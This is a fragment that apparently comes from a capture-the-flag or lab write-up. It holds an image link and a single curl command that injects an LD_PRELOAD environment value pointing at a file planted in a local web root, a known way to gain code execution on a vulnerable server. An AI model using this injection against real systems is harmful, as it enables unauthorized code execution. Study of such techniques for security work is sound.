 curl -X POST --data-urlencode "context=$(cat tou.b64)" -d "env=LD_PRELOAD=/var/www/html/1.txt" http://127.0.0.1